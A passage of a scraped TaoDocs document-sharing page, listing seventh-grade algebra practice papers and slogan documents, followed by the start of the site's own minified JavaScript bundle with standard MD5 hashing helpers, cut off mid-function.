                                    <a href="/p-1292047987.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大屏幕竞赛欢迎指引标语 ">
                                        <span class="s2">
                                            大屏幕竞赛欢迎指引标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                    </ul>
                </div>

            </div>
        </div>
        <div class="frm_right w185">
            <div id="myRight">

                <div class="mydefaule_types about_hide" id="relativedocs">
                    <div class="title">
                        相关文档 <span id="remore"
                            style="float: right; font-size: 12px; cursor: pointer; color: #999; margin-right: 10px;">更多>></span>
                    </div>
                    <div class="mod aboutmod" style="padding: 0 0 10px 0;">
                        <div class="swiper-container swiper-container1" id="test1">
                            <div class="swiper-wrapper">

                                
                                <ul class="swiper-slide about about1">
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="考点解析湖南邵阳市武冈二中数学七年级上册整式的加减定向测评练习题 "
                                            href="p-1071561226.html"
                                            onmousedown="inpmv(5)">
                                            考点解析湖南邵阳市武冈二中数学七年级上册整式的加减定向测评练习题 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-06-12
                                            </span><span
                                                style="float: right;">
                                                21页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向训练试题（详解） "
                                            href="p-1071555890.html"
                                            onmousedown="inpmv(5)">
                                            考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向训练试题（详解） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-06-12
                                            </span><span
                                                style="float: right;">
                                                20页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试卷（含答案解析） "
                                            href="p-1071555840.html"
                                            onmousedown="inpmv(5)">
                                            考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试卷（含答案解析） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-06-12
                                            </span><span
                                                style="float: right;">
                                                20页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析） "
                                            href="p-1071555839.html"
                                            onmousedown="inpmv(5)">
                                            考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-06-12
                                            </span><span
                                                style="float: right;">
                                                21页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向攻克试卷（含答案详解） "
                                            href="p-1071555836.html"
                                            onmousedown="inpmv(5)">
                                            考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向攻克试卷（含答案详解） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-06-12
                                            </span><span
                                                style="float: right;">
                                                20页
                                            </span>
                                        </p>
                                    </li>
                                    
                                </ul>
                                <ul class="swiper-slide about about2">
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减同步测评试题（含详解） "
                                            href="p-1071555829.html"
                                            onmousedown="inpmv(5)">
                                            考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减同步测评试题（含详解） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-06-12
                                            </span><span
                                                style="float: right;">
                                                18页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减专题练习试题（含详细解析） "
                                            href="p-1071555822.html"
                                            onmousedown="inpmv(5)">
                                            考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减专题练习试题（含详细解析） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-06-12
                                            </span><span
                                                style="float: right;">
                                                22页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减专项测评试题（含详细解析） "
                                            href="p-1071555807.html"
                                            onmousedown="inpmv(5)">
                                            考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减专项测评试题（含详细解析） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-06-12
                                            </span><span
                                                style="float: right;">
                                                21页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减专项攻克试题（含详细解析） "
                                            href="p-1071555800.html"
                                            onmousedown="inpmv(5)">
                                            考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减专项攻克试题（含详细解析） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-06-12
                                            </span><span
                                                style="float: right;">
                                                21页
                                            </span>
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif"/> -->
                                        <span
                                            class="aboutspan b_docx"></span>
                                        <h2><a target="_blank"
                                            title="2023-2024学年度湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析） "
                                            href="p-1071416088.html"
                                            onmousedown="inpmv(5)">
                                            2023-2024学年度湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析） 
                                        </a></h2>
                                        <p>
                                            <span>
                                                2024-06-12
                                            </span><span
                                                style="float: right;">
                                                21页
                                            </span>
                                        </p>
                                    </li>
                                    
                                </ul>

                            </div>
                            <!-- 如果需要分页器 -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div>
                <!-- 预览页举报中心 -->
                <a href="Feedback.aspx?type=1&id=1071555839" rel="nofollow">
                    <div class="jubaocenter">
                        <span></span>非法内容举报中心
                    </div>
                </a>
                <div class="mydefaule_types">
                    <div class="title">文档信息</div>
                    <div class="mod">
                        <ul class="ding">
                            <!-- <li><span class="showproduct_docinfo">浏览</span><span>：</span><span><img src="//static.taodocs.com/img/load.gif" /></span></li> -->
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">页数</span><span>：</span>
                                21
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">收藏数</span><span>：</span><span
                                    id="favNum">
                                    0
                                </span><a href="javascript:;" onclick="fav();">收藏</a>
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">顶次数</span><span>：</span><span
                                    id="topNum">
                                    0
                                </span><a href="javascript:;" onclick="ding();">顶</a>
                            </li>
                            <li
                                style="width: 53%; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; word-break: break-all;">
                                <span
                                    class="showproduct_docinfo">上传人</span><span>：</span>
                                小屁孩
                            </li>
                            <li style="width: 47%;"><span
                                class="showproduct_docinfo">文件大小</span><span>：</span>
                                365 KB
                            </li>
                            <li style="width: 53%;"><span
                                class="showproduct_docinfo">时间</span><span>：</span>2024-06-12
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="mydefaule_types about_hide">
                    <div class="title">
                        相关标签
                    </div>
                    <div class="mod test-1"
                        style="height: 315px; overflow-y: scroll; padding-bottom: 4px; padding-right: 0;">
                        <div class="aboutCatalog">


                            
                                    <span><a target="_blank" href="/topdoc/78434-0-0-1.html">七年级上册数学期中考试题</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/78221-0-0-1.html">二年级上册数学期中测试题</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/78432-0-0-1.html">七年级上册数学第二章测试题</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/78222-0-0-1.html">二年级上册数学期中考试题</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/97184-0-0-1.html">七年级整式加减计算题</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/93058-0-0-1.html">二年级上册数学加减应用题</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/78433-0-0-1.html">七年级上册数学期末考试题</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/95402-0-0-1.html">二年级上册数学期中测试卷</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/78687-0-0-1.html">一年级上册数学期中测试题</a>
                                    </span>
                                
                                    <span><a target="_blank" href="/topdoc/78215-0-0-1.html">二年级上册数学第二单元测试题</a>
                                    </span>
                                

                        </div>
                        
<div class="aboutCatalog">
<span><a href="/list-10-1.html">中学课件</a> </span><span><a href="/list-11-1.html">中考</a> </span><span><a href="/list-12-1.html">高考</a> </span><span><a href="/list-13-1.html">中学作文</a> </span><span><a href="/list-14-1.html">职业教育</a> </span><span><a href="/list-16-1.html">教学研究</a> </span><span><a href="/list-17-1.html">竞赛题</a> </span><span><a href="/list-18-1.html">高考英语</a> </span><span><a href="/list-19-1.html">初中教育</a> </span><span><a href="/list-20-1.html">高中教育</a> </span><span><a href="/list-21-1.html">体育理论与教学</a> </span><span><a href="/list-22-1.html">中学实验</a> </span><span><a href="/list-23-1.html">音乐美术</a> </span>
</div>


                    </div>
                </div>
                <div class="mydefaule_types aspx_newtop">
                    
<div class="title">最近更新</div>
<div class="mod clearfix fs12">
<script type="text/javascript">showa2();</script>
<ul>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292072743.html" onmousedown="inpmv(10)" title="女性企业家活动标语 " target="_blank">
    女性企业家活动标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292072001.html" onmousedown="inpmv(10)" title="女子运动会宣传标语 " target="_blank">
    女子运动会宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292071259.html" onmousedown="inpmv(10)" title="女团队团结横幅标语 " target="_blank">
    女团队团结横幅标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292070517.html" onmousedown="inpmv(10)" title="女厕和谐标语 " target="_blank">
    女厕和谐标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292069775.html" onmousedown="inpmv(10)" title="女儿13岁生日标语 " target="_blank">
    女儿13岁生日标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292069033.html" onmousedown="inpmv(10)" title="奥迪创意标语 " target="_blank">
    奥迪创意标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292068291.html" onmousedown="inpmv(10)" title="奥运会比赛横幅标语 " target="_blank">
    奥运会比赛横幅标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292067549.html" onmousedown="inpmv(10)" title="奢华修复专家标语 " target="_blank">
    奢华修复专家标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292066807.html" onmousedown="inpmv(10)" title="奔驰趣味车贴标语 " target="_blank">
    奔驰趣味车贴标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292066065.html" onmousedown="inpmv(10)" title="契合冬奥主题标语口号 " target="_blank">
    契合冬奥主题标语口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292065323.html" onmousedown="inpmv(10)" title="奉贤文明城区标语 " target="_blank">
    奉贤文明城区标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292064581.html" onmousedown="inpmv(10)" title="奇瑞汽车品牌口号 " target="_blank">
    奇瑞汽车品牌口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292063839.html" onmousedown="inpmv(10)" title="夸大厨烹饪佳肴锦旗标语 " target="_blank">
    夸大厨烹饪佳肴锦旗标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292063097.html" onmousedown="inpmv(10)" title="失能老人关爱行动口号 " target="_blank">
    失能老人关爱行动口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292062355.html" onmousedown="inpmv(10)" title="央企服务优质宣传标语 " target="_blank">
    央企服务优质宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292061613.html" onmousedown="inpmv(10)" title="太空探索宣传海报标语 " target="_blank">
    太空探索宣传海报标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292060871.html" onmousedown="inpmv(10)" title="太原环保标语 " target="_blank">
    太原环保标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292060129.html" onmousedown="inpmv(10)" title="天车作业安全口号 " target="_blank">
    天车作业安全口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292059387.html" onmousedown="inpmv(10)" title="天然气安全提示标语 " target="_blank">
    天然气安全提示标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292058645.html" onmousedown="inpmv(10)" title="天津市马场道英文标语 " target="_blank">
    天津市马场道英文标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292057161.html" onmousedown="inpmv(10)" title="天刀职业风采标语 " target="_blank">
    天刀职业风采标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292056419.html" onmousedown="inpmv(10)" title="大雾施工安全警示标志标语 " target="_blank">
    大雾施工安全警示标志标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292055677.html" onmousedown="inpmv(10)" title="大门损坏警示标语 " target="_blank">
    大门损坏警示标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292054935.html" onmousedown="inpmv(10)" title="大运河文化盛宴标语 " target="_blank">
    大运河文化盛宴标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292054193.html" onmousedown="inpmv(10)" title="大车司机欢乐口号 " target="_blank">
    大车司机欢乐口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292053451.html" onmousedown="inpmv(10)" title="大街小巷的文明标语 " target="_blank">
    大街小巷的文明标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292052709.html" onmousedown="inpmv(10)" title="大石标语口号 " target="_blank">
    大石标语口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292051967.html" onmousedown="inpmv(10)" title="大班毕业纪念横幅标语 " target="_blank">
    大班毕业纪念横幅标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292051225.html" onmousedown="inpmv(10)" title="大烩菜笑料标语 " target="_blank">
    大烩菜笑料标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="p-1292050483.html" onmousedown="inpmv(10)" title="大气年终庆典标语 " target="_blank">
    大气年终庆典标语 </a>
    </li>


</ul>
</div>

                </div>
            </div>
        </div>
    </div>
    <div class="move_nav_box" id="move_nav_box">
        <ul style="position: relative;">
            <li class="mv_lis">
                <i class="mv_ic1 mv_ic1_chat"></i>
                <a href="/Chat.aspx" target="_blank">
                    <span class="mv_txt1 ">在线<br />
                        客服
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic4"></i>
                <span class="mv_txt2">微信<br />
                    客服</span>
                <span class="wechat"></span>
            </li>
            <li class="mv_lis ">
                <i class="mv_icons5 mv_ic5"></i>
                <a href="javascript:void(0)" id="r_feedback" onclick="r_feedback()">
                    <span class="mv_txt1 ">意见<br />
                        反馈
                    </span>
                </a>
            </li>
            <li class="mv_lis ewm">
                <i class="mv_icons1 mv_ic2"></i>
                <span class="mv_txt2">手机<br />
                    查看</span>
                <span class="qrcode" id="qrcode"></span>
            </li>
            <li class="mv_lis" id="backtop">
                <a href="#">
                    <i class="mv_icons1 mv_ic3"></i>
                    <span class="mv_txt1 mv_txt1totop" style="display: none">返回<br>
                        顶部</span>
                </a>
            </li>
        </ul>
    </div>
    <!--test-->
    <div id="dialog" title="下载"></div>
    <input type="text" id="input" style="opacity: 0;">
    
<div class="footer">
<ul class="footer-link">
<li class="fn-border-none"><a href="//www.taodocs.com/about/aboutus.aspx">关于我们</a></li>
<li><a href="//m.taodocs.com">触屏版</a></li>
<li><a href="//www.taodocs.com/about/qqcl.aspx">侵权处理</a></li>
<li><a href="//www.taodocs.com/about/mzsm.aspx">免责声明</a></li>
<li><a href="//www.taodocs.com/about/ysbh.aspx">隐私保护</a></li>
<li><a href="//www.taodocs.com/about/wzdt.aspx">网站地图</a></li>
<li><a href="//www.taodocs.com/about/jrwm.aspx">加入我们</a></li>
<li><a href="//www.taodocs.com/about/yqlj.aspx">友情链接</a></li>
<li><a href="//www.taodocs.com/about/lxwm.aspx">联系我们</a></li>
<li><a href="//www.taodocs.com/about/faq.aspx">常见问题</a></li>
<li><a href="//www.taodocs.com/rss.html" title="最新RSS订阅"><span id="rss"></span></a></li>
</ul>
<p class="btn_jubao">
</p>
<p class="copyright">&copy;2010-2026 TaoDocs.com Inc. All Rights Reserved 淘豆网 版权所有</p>

<script>
    
    if(window.location.href.indexOf("p-")>0){
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span> 版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        var d=window.location.href.split("p-")[1].split(".html")[0]
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2&id="+d); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1&id="+d); 
    }else{
        $(".btn_jubao").html('<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="banquan" rel="nofollow"><span></span>版权问题投诉 </a></span>'+
            '<span style="display: inline-block;margin: 10px 30px 0;"><a style="font-weight: bold;"  id="jubao" rel="nofollow"><span></span> 非法内容举报中心 </a></span>')
        document.getElementById("banquan").setAttribute("href","/Feedback.aspx?type=2"); 
        document.getElementById("jubao").setAttribute("href","/Feedback.aspx?type=1"); 
    }
    
</script>


<p class="copyright">服务QQ：2560497188 <a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">沪ICP备18009755号-28</a>
    </p>
</div>

    <script>
var userAgent = navigator.userAgent;
// 判断是否为小于IE11的浏览器
var isLessIE11 = userAgent.indexOf('compatible') > -1 && userAgent.indexOf('MSIE') > -1;
// 判断是否为IE的Edge浏览器
var isEdge = userAgent.indexOf('Edge') > -1 && !isLessIE11;
// 判断是否为IE11浏览器
var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf('rv:11.0') > -1;
if (isLessIE11 || isEdge || isIE11) {
// $(".fixed_top_zoom").hide()
document.write('<script src="https://static.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
} else {
// document.write('<script src="https://admin.taodocs.com/pdfjs-dist/pdfjs.js?v=1.12"><\/script>')
// document.write('<script src="https://admin.taodocs.com/js/pdfview.js?v=1.12"><\/script>')
document.write('<script src="https://static.taodocs.com/BundleConfig/pdf?v=1.12"><\/script>');
    }

    </script>
</body>

</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static.taodocs.com/BundleConfig/showproduct?v=10.12
body_size: 182411
content:
function showa1(){return}function showa2(){}function showa3(){return}function md5(n){return binl2hex(core_md5(str2binl(n),n.length*chrsz))}function b64_md5(n){return binl2b64(core_md5(str2binl(n),n.length*chrsz))}function str_md5(n){return binl2str(core_md5(str2binl(n),n.length*chrsz))}function hex_hmac_md5(n,t){return binl2hex(core_hmac_md5(n,t))}function b64_hmac_md5(n,t){return binl2b64(core_hmac_md5(n,t))}function str_hmac_md5(n,t){return binl2str(core_hmac_md5(n,t))}function md5_vm_test(){return md5("abc")=="900150983cd24fb0d6963f7d28e17f72"}function core_md5(n,t){var e;n[t>>5]|=128<<t%32;n[(t+64>>>9<<4)+14]=t;var i=1732584193,r=-271733879,u=-1732584194,f=271733878;for(e=0;e<n.length;e+=16){var o=i,s=r,h=u,c=f;i=md5_ff(i,r,u,f,n[e+0],7,-680876936);f=md5_ff(f,i,r,u,n[e+1],12,-389564586);u=md5_ff(u,f,i,r,n[e+2],17,606105819);r=md5_ff(r,u,f,i,n[e+3],22,-1044525330);i=md5_ff(i,r,u,f,n[e+4],7,-176418897);f=md5_ff(f,i,r,u,n[e+5],12,1200080426);u=md5_ff(u,f,i,r,n[e+6],17,-1473231341);r=md5_ff(r,u,f,i,n[e+7],22,-45705983);i=md5_ff(i,r,u,f,n[e+8],7,1770035416);f=md5_ff(f,i,r,u,n[e+9],12,-1958414417);u=md5_ff(u,f,i,r,n[e+10],17,-42063);r=md5_ff(r,u,f,i,n[e+11],22,-1990404162);i=md5_ff(i,r,u,f,n[e+12],7,1804603682);f=md5_ff(f,i,r,u,n[e+13],12,-40341101);u=md5_ff(u,f,i,r,n[e+14],17,-1502002290);r=md5_ff(r,u,f,i,n[e+15],22,1236535329);i=md5_gg(i,r,u,f,n[e+1],5,-165796510);f=md5_gg(f,i,r,u,n[e+6],9,-1069501632);u=md5_gg(u,f,i,r,n[e+11],14,643717713);r=md5_gg(r,u,f,i,n[e+0],20,-373897302);i=md5_gg(i,r,u,f,n[e+5],5,-701558691);f=md5_gg(f,i,r,u,n[e+10],9,38016083);u=md5_gg(u,f,i,r,n[e+15],14,-660478335);r=md5_gg(r,u,f,i,n[e+4],20,-405537848);i=md5_gg(i,r,u,f,n[e+9],5,568446438);f=md5_gg(f,i,r,u,n[e+14],9,-1019803690);u=md5_gg(u,f,i,r,n[e+3],14,-187363961);r=md5_gg(r,u,f,i,n[e+8],20,1163531501);i=md5_gg(i,r,u,f,n[e+13],5,-1444681467);f=md5_gg(f,i,r,u,n[e+2],9,-51403784);u=md5_gg(u,f,i,r,n[e+7],14,1735328473);r=md5_gg(r,u,f,i,n[e+12],20,-1926607734);i=md5_hh(i,r,u,f,n[e+5],4,-378558);f=md5_hh(f,i,r,u,n[e+8],11,-2022574463);u=md5_hh(u,f,i,r,n[e+11],16,1839030562);r=md5_hh(r,u,f,i,n[e+14],23,-35309556);i=md5_hh(i,r,u,f,n[e+1],4,-1530992060);f=md5_hh(f,i,r,u,n[e+4],11,1272893353);u=md5_hh(u,f,i,r,n[e+7],16,-155497632);r=md5_hh(r,u,f,i,n[e+10],23,-1094730640);i=md5_hh(i,r,u,f,n[e+13],4,681279174);f=md5_hh(f,i,r,u,n[e+0],11,-358537222);u=md5_hh(u,f,i,r,n[e+3],16,-722521979);r=md5_hh(r,u,f,i,n[e+6],23,76029189);i=md5_hh(i,r,u,f,n[e+9],4,-640364487);f=md5_hh(f,i,r,u,n[e+12],11,-421815835);u=md5_hh(u,f,i,r,n[e+15],16,530742520);r=md5_hh(r,u,f,i,n[e+2],23,-995338651);i=md5_ii(i,r,u,f,n[e+0],6,-198630844);f=md5_ii(f,i,r,u,n[e+7],10,1126891415);u=md5_ii(u,f,i,r,n[e+14],15,-1416354905);r=md5_ii(r,u,f,i,n[e+5],21,-57434055);i=md5_ii(i,r,u,f,n[e+12],6,1700485571);f=md5_ii(f,i,r,u,n[e+3],10,-1894986606);u=md5_ii(u,f,i,r,n[e+10],15,-1051523);r=md5_ii(r,u,f,i,n[e+1],21,-2054922799);i=md5_ii(i,r,u,f,n[e+8],6,1873313359);f=md5_ii(f,i,r,u,n[e+15],10,-30611744);u=md5_ii(u,f,i,r,n[e+6],15,-1560198380);r=md5_ii(r,u,f,i,n[e+13],21,1309151649);i=md5_ii(i,r,u,f,n[e+4],6,-145523070);f=md5_ii(f,i,r,u,n[e+11],10,-1120210379);u=md5_ii(u,f,i,r,n[e+2],15,718787259);r=md5_ii(r,u,f,i,n[e+9],21,-343485551);i=safe_add(i,o);r=safe_add(r,s);u=safe_add(u,h);f=safe_add(f,c)}return Array(i,r,u,f)}function md5_cmn(n,t,i,r,u,f){return safe_add(bit_rol(safe_add(safe_add(t,n),safe_add(r,f)),u),i)}function md5_ff(n,t,i,r,u,f,e){return md5_cmn(t&i|~t&r,n,t,u,f,e)}function md5_gg(n,t,i,r,u,f,e){return md5_cmn(t&r|i&~r,n,t,u,f,e)}function md5_hh(n,t,i,r,u,f,e){return md5_cmn(t^i^r,n,t,u,f,e)}function md5_ii(n,t,i,r,u,f,e){return md5_cmn(i^(t|~r),n,t,u,f,e)}function core_hmac_md5(n,t){var r=str2binl(n),u,f,i,e;for(r.length>16&&(r=core_md5(r,n.length*chrsz)),u=Array(16),f=Array(16),i=0;i<16;i++)u[i]=r[i]^909522486,f[i]=r[i]^1549556828;return e=core_md5(u.concat(str2binl(t)),512+t.length*chrsz),core_md5(f.concat(e),640)}function safe_add(n,t){var i=(n&65535)+(t&65535),r=(n>>16)+(t>>16)+(i>>16);return r<<16|i&65535}function bit_rol(n,t){return n<<t|n>>>32-t}function str2binl(n){for(var i=Array(),r=(1<<chrsz)-1,t=0;t<n.length*chrsz;t+=chrsz)i[t>>5]|=(n.charCodeAt(t/chrsz)&r)<<t%32;return i}function binl2str(n){for(var i="",r=(1<<chrsz)-1,t=0;t<n.length*32;t+=chrsz)i+=String.fromCharCode(n[t>>5]>>>t%32&r);return i}function binl2hex(n){for(var i=hexcase?"0123456789ABCDEF":"0123456789abcdef",r="",t=0;t<n.length*4;t++)r+=i.charAt(n[t>>2]>>t%4*8+4&15)+i.charAt(n[t>>2]>>t%4*8&15);return r}function binl2b64(n){for(var u,i,r="",t=0;t<n.length*4;t+=3)for(u=(n[t>>2]>>8*(t%4)&255)<<16|(n[t+1>>2]>>8*((t+1)%4)&255)<<8|n[t+2>>2]>>8*((t+2)%4)&255,i=0;i<4;i++)r+=t*8+i*6>n.length*32?b64pad:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(u>>6*(3-i)&63);return r}function copyToClipboard(n){var i,t,f;if(UserID==""&&n.indexOf("?f=")!=-1){alert("请先登录，再进行宣传。");return}if(window.clipboardData)window.clipboardData.clearData(),window.clipboardData.setData("Text",n);else if(navigator.userAgent.indexOf("Opera")!=-1)window.location=n;else 